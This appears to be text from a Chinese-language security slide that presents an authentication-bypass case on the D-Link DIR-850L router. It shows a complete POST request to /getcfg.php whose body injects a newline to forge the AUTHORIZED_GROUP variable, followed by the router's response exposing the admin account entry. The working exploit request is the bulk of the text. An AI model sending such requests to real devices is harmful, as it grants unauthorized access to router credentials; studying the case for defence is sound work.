 认证绕过案例一 - D-Link 850L
• 攻击者可恶意伪造全局变量的值
POST /getcfg.php HTTP/1.1
Host: 192.168.0.1
Connection: keep-alive
Content-Length: 59
Origin: http://192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/68.0.3440.75 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=1
SERVICES=DEVICE.ACCOUNT&attack=ture%0aAUTHORIZED_GROUP=1123
值大于0
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-850L Ver 1.14WW
Date: Thu, 26 May 2016 16:13:42 GMT
Content-Type: text/xml
Content-Length: 647
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
<service>DEVICE.ACCOUNT</service>
<device>
<gw_name>DIR-850L</gw_name>
<account>
<seqno></seqno>
<max>2</max>
<count>1</count>
<entry>
<uid></uid>
<name>Admin</name>
<usrid></usrid>
<password></password>
<group>0</group>
<description></description>
</entry>
</account>